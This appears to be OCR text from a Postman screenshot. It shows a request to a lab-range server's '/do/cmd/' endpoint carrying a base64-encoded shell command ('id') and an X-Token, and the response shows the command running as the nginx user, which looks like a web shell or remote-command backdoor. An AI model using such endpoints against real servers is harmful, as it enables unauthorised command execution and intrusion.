 GET https://192.168.56.104/do/cmd/aWQ=
Params Authorization Headers (9) Body Pre-request Script Tests Settings
Connection keep-alive
Content-Type application/json; charset=UTF-8
X-UUID 1
X-Token FmOBOJSrsOw8aaCZtrT1Ro1DSPBRSE11
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 28 ms
Pretty Raw Preview Visualize JSON
1 {
2 "status": "ok",
3 "command": "id",
4 "output": "uid=998(nginx) gid=997(nginx) groups=997(nginx)\n"
5 }